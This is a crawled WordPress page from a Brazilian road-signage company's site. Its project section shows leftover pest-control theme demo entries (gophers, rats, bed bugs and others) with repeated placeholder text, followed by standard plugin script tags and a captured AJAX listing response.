	<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="http://www.fokussinalizacao.com.br/produtos/sinalizacao-vertical/">Sinalização Vertical</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="http://www.fokussinalizacao.com.br/produtos/sinalizacao-horizontal/">Sinalização Horizontal</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="http://www.fokussinalizacao.com.br/produtos/acessorios/">Acessórios</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="http://www.fokussinalizacao.com.br/produtos/implantacao-e-servicos/">Implantação e Serviços</a></li>
</ul>
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="http://www.fokussinalizacao.com.br/contato/">Contato</a></li>
</ul></nav>			</div>
</div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-md-12">

				
				<main id="main" class="site-main" role="main">

					
	<div class="project-terms-caption grid-default-layout">
		<div class="project-terms-caption-header">
			<div class="project-terms-thumbnail">
				<img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj6-1.jpg" class="term-img" alt="Gophers" width="1920" height="1080" >			</div>
			<h2 class="project-terms-title">Gophers</h2>		</div>
		<div class="project-terms-caption-content">
			<div class="container">
				<p>When it comes down to either restaurants, hotels or other businesses within the hospitality category, finding pests or having your customers &amp; guests find those can be fatal, money-wise and reputation-like.<br />
We&#8217;ll help you prevent that!</p>
			</div>
		</div>
	</div>
	<div class="cherry-projects-wrapper"><div class="projects-container cherry-animation-container grid-layout none-mode loading-animation-move-up" data-settings='{"list-layout":"grid-layout","loading-mode":"none-mode","hover-animation":"simple-scale","post-per-page":"9","column-number":"4","column-number-laptop":"4","column-number-album-tablet":"3","column-number-portrait-tablet":"2","column-number-mobile":"1","item-margin":"4","fixed-height":"300","posts-format":"post-format-all","single-term":"gophers","filter-type":"category","template":"grid-default.tmpl"}'><div class="projects-list cherry-animation-list column-desktop-4 column-tablet-2 column-mobile-1" data-all-posts-count="8" data-columns></div></div><div class="projects-end-line-spinner"><div class="cherry-spinner cherry-spinner-double-bounce"><div class="cherry-double-bounce1"></div><div class="cherry-double-bounce2"></div></div></div><div class="cherry-projects-ajax-loader"><div class="cherry-spinner cherry-spinner-double-bounce"><div class="cherry-double-bounce1"></div><div class="cherry-double-bounce2"></div></div></div></div>
				</main><!-- #main -->

				
			</div><!-- #primary -->

			
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer default" role="contentinfo">
				
<div class="footer-container invert">
	<div class="site-info container">
		<div class="site-info-wrap">
						
						<div class="site-info__bottom">
							<div class="footer-copyright">Fokus Sinalização © 2026. Todos os direitos reservados </div>				<div class="contact-block contact-block--footer"><div class="contact-block__inner"><div class="contact-block__item "><div class="contact-block__value-wrap"><span class="contact-block__text">Rua José Milanês, 82 – Jd. Alvorada - 
 Jandira - SP Cep: 06612-200 </span></div></div><div class="contact-block__item "><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="tel:+ 55 (11) 4707-3777">+ 55 (11) 4707-3777</a></span></div></div><div class="contact-block__item "><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="mailto:vendas@fokussinalizacao.com.br">vendas@fokussinalizacao.com.br</a> -

<a href="mailto:fokus@fokussinalizacao.com.br">fokus@fokussinalizacao.com.br</a></span></div></div></div></div>						</div>
			
			<div class="social-list social-list--footer social-list--icon"><ul id="social-list-2" class="social-list__items inline-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1132"><a href="https://www.facebook.com/pages/Fokus-Brasil-Sinalizacao-Viaria"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div>		</div>

	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/html" id="tmpl-search-form-results-item-1"><li class="cherry-search__results-item">
	<a href="{{{data.link}}}">
		<span class="cherry-search__item-thumbnail">{{{data.thumbnail}}}</span>
		<span class="cherry-search__item-attr">
			<span class="cherry-search__item-title"><strong>{{{data.title}}}</strong></span>
			<span class="cherry-search__item-content">{{{data.content}}}</span>
			<span class="cherry-search__item-author">{{{data.author}}}</span>
		</span>
	</a>
</li></script><script type="text/html" id="tmpl-search-form-results-item-2"><li class="cherry-search__results-item">
	<a href="{{{data.link}}}">
		<span class="cherry-search__item-thumbnail">{{{data.thumbnail}}}</span>
		<span class="cherry-search__item-attr">
			<span class="cherry-search__item-title"><strong>{{{data.title}}}</strong></span>
			<span class="cherry-search__item-content">{{{data.content}}}</span>
			<span class="cherry-search__item-author">{{{data.author}}}</span>
		</span>
	</a>
</li></script><link rel='stylesheet' id='cherry-search-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-search/assets/css/min/cherry-search.min.css?ver=1.1.4.1' type='text/css' media='all' />
<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["cherry-testi.css","jquery-swiper.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","cherry-services.css","cherry-services-theme.css","cherry-services-grid.css","font-awesome.css","dashicons.css","magnific-popup.css","cherry-projects-styles.css","cherry-google-fonts-klinaut.css","cherry-handler-css.css","linearicons.css","tm-builder-swiper.css","tm-builder-modules-style.css","cherry-team.css","cherry-team-grid.css","klinaut-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","tm-builder-modules-global-functions-script.js","jquery-swiper.js","magnific-popup.js","cherry-projects-single-scripts.js","cherry-handler-js.js","cherry-post-formats.js","tm-builder-swiper.js","google-maps-api.js","divi-fitvids.js","waypoints.js","tm-jquery-touch-mobile.js","tm-builder-frontend-closest-descendent.js","tm-builder-frontend-reverse.js","tm-builder-frontend-simple-carousel.js","tm-builder-frontend-simple-slider.js","tm-builder-frontend-easy-pie-chart.js","tm-builder-frontend-tm-hash.js","tm-builder-modules-script.js","fittext.js","klinaut-theme-script.js"];
var cherry_ajax = "818457dec2";
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":"#cherry-search-wrapper-1 .cherry-search__results-list {overflow-y:auto; max-height:500px; }#cherry-search-wrapper-2 .cherry-search__results-list {overflow-y:auto; max-height:500px; }"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-team-members/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.7' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/frontend-builder-global-functions.js?ver=1.3.1' id='tm-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-testi/includes/swiper/js/swiper.jquery.min.js?ver=3.3.1' id='jquery-swiper-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/themes/klinaut/assets/js/min/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-projects/public/assets/js/cherry-projects-single-scripts.js?ver=1.2.11' id='cherry-projects-single-scripts-js'></script>
<script type='text/javascript' id='cherry-handler-js-js-extra'>
/* <![CDATA[ */
var cherry_search_public_action = {"action":"cherry_search_public_action","nonce":"0c9aa7e4a3","type":"GET","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"http:\/\/www.fokussinalizacao.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-team-members/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.7' id='cherry-handler-js-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-team-members/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.7' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/swiper.jquery.min.js?ver=1.3.1' id='tm-builder-swiper-js'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?v=3&ver=1.3.1&key=AIzaSyABWEv2jQ8v9v4cSHWrXOoN0jgDfylw71E' id='google-maps-api-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fitvids.js?ver=1.3.1' id='divi-fitvids-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/libs/waypoints.min.js?ver=1.3.1' id='waypoints-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.mobile.custom.min.js?ver=1.3.1' id='tm-jquery-touch-mobile-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.closest-descendent.js?ver=1.3.1' id='tm-builder-frontend-closest-descendent-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.reverse.js?ver=1.3.1' id='tm-builder-frontend-reverse-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-carousel.js?ver=1.3.1' id='tm-builder-frontend-simple-carousel-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-slider.js?ver=1.3.1' id='tm-builder-frontend-simple-slider-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.easypiechart.js?ver=1.3.1' id='tm-builder-frontend-easy-pie-chart-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/tm-hash.js?ver=1.3.1' id='tm-builder-frontend-tm-hash-js'></script>
<script type='text/javascript' id='tm-builder-modules-script-js-extra'>
/* <![CDATA[ */
var tm_pb_custom = {"ajaxurl":"http:\/\/www.fokussinalizacao.com.br\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/www.fokussinalizacao.com.br\/wp-content\/themes\/klinaut\/images","builder_images_uri":"http:\/\/www.fokussinalizacao.com.br\/wp-content\/plugins\/power-builder\/framework\/assets\/images","tm_frontend_nonce":"954b5863b2","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","is_divi_theme_used":"","widget_search_selector":".widget_search"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/scripts.js?ver=1.3.1' id='tm-builder-modules-script-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fittext.js?ver=1.3.1' id='fittext-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='klinaut-theme-script-js-extra'>
/* <![CDATA[ */
var klinaut = {"ajaxurl":"http:\/\/www.fokussinalizacao.com.br\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-5"},"more_button_options":{"more_button_type":"text","more_button_text":"","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/themes/klinaut/assets/js/theme-script.js?ver=1.0.0' id='klinaut-theme-script-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='cherry-search-js-extra'>
/* <![CDATA[ */
var cherrySearchMessages = {"serverError":"Sorry, but we cannot handle your search query now. Please, try again later!"};
var cherrySearchMessages = {"serverError":"Sorry, but we cannot handle your search query now. Please, try again later!"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-search/assets/js/min/cherry-search.min.js?ver=1.1.4.1' id='cherry-search-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-projects/public/assets/js/jquery.waypoints.min.js?ver=1.2.11' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-projects/public/assets/js/salvattore.min.js?ver=1.0.9' id='cherry-projects-salvattore-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-projects/public/assets/js/cherry-projects-plugin.js?ver=1.2.11' id='cherry-projects-plugin-js'></script>
<script type='text/javascript' id='cherry-projects-scripts-js-extra'>
/* <![CDATA[ */
var cherryProjectsObjects = {"ajax_url":"http:\/\/www.fokussinalizacao.com.br\/wp-admin\/admin-ajax.php","cascadingListMap":[2,2,3,3,3,4,4,4,4],"cascadingListMapDevice":{"laptop":[1,2,2,3,3,3,4,4,4,4],"album_tablet":[1,2,2,3,3,3],"portrait_tablet":[1,2,2],"mobile":[1]}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-projects/public/assets/js/cherry-projects-scripts.js?ver=1.2.11' id='cherry-projects-scripts-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fokussinalizacao.com.br/wp-admin/admin-ajax.php
body_size: 1054
content:
<div class="projects-list cherry-animation-list column-desktop-4 column-laptop-4 column-album-tablet-3 column-portrait-tablet-2 column-mobile-1" data-all-posts-count="7" data-columns><div id="quote-664" class="projects-item projects-item-instance cherry-animation-item item-1 odd animate-cycle-show grid-layout-item simple-scale-hover" ><div class="inner-wrapper"><div class="project-media grid-default-layout">
	<div class="project-media-front">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj5-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj5-1-650x490.jpg" alt="Rats" width="650" height="490"></a></figure>
	</div>
	<div class="project-media-back">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj5-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj5-1-650x490.jpg" alt="Rats" width="650" height="490"></a></figure>
		<div class="hover-content invert">
			<div class="project-meta entry-meta">
				
			</div>
			<h5 class="project-entry-title"><a href="http://www.fokussinalizacao.com.br/projects-archive/rats/" title="Rats" rel="bookmark">Rats</a></h5>
			<p class="project-entry-content">While it&#8217;s hard to kill a mice because of how cute they are, rats seem to be a whole other&hellip;</p>

			<a class="zoom-link simple-icon" href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj5-1-1024x576.jpg"><span class="dashicons dashicons-search"></span></a>
		</div>
	</div>
</div></div></div><div id="quote-663" class="projects-item projects-item-instance cherry-animation-item item-2 even animate-cycle-show grid-layout-item simple-scale-hover" ><div class="inner-wrapper"><div class="project-media grid-default-layout">
	<div class="project-media-front">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj8-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj8-1-650x490.jpg" alt="Bed Bugs" width="650" height="490"></a></figure>
	</div>
	<div class="project-media-back">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj8-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj8-1-650x490.jpg" alt="Bed Bugs" width="650" height="490"></a></figure>
		<div class="hover-content invert">
			<div class="project-meta entry-meta">
				
			</div>
			<h5 class="project-entry-title"><a href="http://www.fokussinalizacao.com.br/projects-archive/bed-bugs/" title="Bed Bugs" rel="bookmark">Bed Bugs</a></h5>
			<p class="project-entry-content">While it&#8217;s hard to kill a mice because of how cute they are, rats seem to be a whole other&hellip;</p>

			<a class="zoom-link simple-icon" href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj8-1-1024x576.jpg"><span class="dashicons dashicons-search"></span></a>
		</div>
	</div>
</div></div></div><div id="quote-661" class="projects-item projects-item-instance cherry-animation-item item-3 odd animate-cycle-show grid-layout-item simple-scale-hover" ><div class="inner-wrapper"><div class="project-media grid-default-layout">
	<div class="project-media-front">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj3-1.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj3-1.jpg" alt="Wasps" width="1" height="1"></a></figure>
	</div>
	<div class="project-media-back">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj3-1.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj3-1.jpg" alt="Wasps" width="1" height="1"></a></figure>
		<div class="hover-content invert">
			<div class="project-meta entry-meta">
				
			</div>
			<h5 class="project-entry-title"><a href="http://www.fokussinalizacao.com.br/projects-archive/wasps/" title="Wasps" rel="bookmark">Wasps</a></h5>
			<p class="project-entry-content">While it&#8217;s hard to kill a mice because of how cute they are, rats seem to be a whole other&hellip;</p>

			<a class="zoom-link simple-icon" href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj3-1.jpg"><span class="dashicons dashicons-search"></span></a>
		</div>
	</div>
</div></div></div><div id="quote-662" class="projects-item projects-item-instance cherry-animation-item item-4 even animate-cycle-show grid-layout-item simple-scale-hover" ><div class="inner-wrapper"><div class="project-media grid-default-layout">
	<div class="project-media-front">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj6-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj6-1-650x490.jpg" alt="Gophers" width="650" height="490"></a></figure>
	</div>
	<div class="project-media-back">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj6-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj6-1-650x490.jpg" alt="Gophers" width="650" height="490"></a></figure>
		<div class="hover-content invert">
			<div class="project-meta entry-meta">
				
			</div>
			<h5 class="project-entry-title"><a href="http://www.fokussinalizacao.com.br/projects-archive/gophers/" title="Gophers" rel="bookmark">Gophers</a></h5>
			<p class="project-entry-content">While it&#8217;s hard to kill a mice because of how cute they are, rats seem to be a whole other&hellip;</p>

			<a class="zoom-link simple-icon" href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj6-1-1024x576.jpg"><span class="dashicons dashicons-search"></span></a>
		</div>
	</div>
</div></div></div><div id="quote-659" class="projects-item projects-item-instance cherry-animation-item item-5 odd animate-cycle-show grid-layout-item simple-scale-hover" ><div class="inner-wrapper"><div class="project-media grid-default-layout">
	<div class="project-media-front">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj7-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj7-1-650x490.jpg" alt="Cockroaches" width="650" height="490"></a></figure>
	</div>
	<div class="project-media-back">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj7-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj7-1-650x490.jpg" alt="Cockroaches" width="650" height="490"></a></figure>
		<div class="hover-content invert">
			<div class="project-meta entry-meta">
				
			</div>
			<h5 class="project-entry-title"><a href="http://www.fokussinalizacao.com.br/projects-archive/cockroaches/" title="Cockroaches" rel="bookmark">Cockroaches</a></h5>
			<p class="project-entry-content">While it&#8217;s hard to kill a mice because of how cute they are, rats seem to be a whole other&hellip;</p>

			<a class="zoom-link simple-icon" href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj7-1-1024x576.jpg"><span class="dashicons dashicons-search"></span></a>
		</div>
	</div>
</div></div></div><div id="quote-657" class="projects-item projects-item-instance cherry-animation-item item-6 even animate-cycle-show grid-layout-item simple-scale-hover" ><div class="inner-wrapper"><div class="project-media grid-default-layout">
	<div class="project-media-front">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj4-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj4-1-650x490.jpg" alt="Flies" width="650" height="490"></a></figure>
	</div>
	<div class="project-media-back">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj4-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj4-1-650x490.jpg" alt="Flies" width="650" height="490"></a></figure>
		<div class="hover-content invert">
			<div class="project-meta entry-meta">
				
			</div>
			<h5 class="project-entry-title"><a href="http://www.fokussinalizacao.com.br/projects-archive/flies/" title="Flies" rel="bookmark">Flies</a></h5>
			<p class="project-entry-content">While it&#8217;s hard to kill a mice because of how cute they are, rats seem to be a whole other&hellip;</p>

			<a class="zoom-link simple-icon" href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj4-1-1024x576.jpg"><span class="dashicons dashicons-search"></span></a>
		</div>
	</div>
</div></div></div><div id="quote-655" class="projects-item projects-item-instance cherry-animation-item item-7 odd animate-cycle-show grid-layout-item simple-scale-hover" ><div class="inner-wrapper"><div class="project-media grid-default-layout">
	<div class="project-media-front">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj2-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj2-1-650x490.jpg" alt="Clothes Moths" width="650" height="490"></a></figure>
	</div>
	<div class="project-media-back">
		<figure class="featured-image"><a href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj2-1-650x490.jpg" class="wp-image"><span class="cover"></span><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj2-1-650x490.jpg" alt="Clothes Moths" width="650" height="490"></a></figure>
		<div class="hover-content invert">
			<div class="project-meta entry-meta">
				
			</div>
			<h5 class="project-entry-title"><a href="http://www.fokussinalizacao.com.br/projects-archive/clothes-moths/" title="Clothes Moths" rel="bookmark">Clothes Moths</a></h5>
			<p class="project-entry-content">While it&#8217;s hard to kill a mice because of how cute they are, rats seem to be a whole other&hellip;</p>

			<a class="zoom-link simple-icon" href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/03/proj2-1-1024x576.jpg"><span class="dashicons dashicons-search"></span></a>
		</div>
	</div>
</div></div></div></div><!-- Loading mode: none -->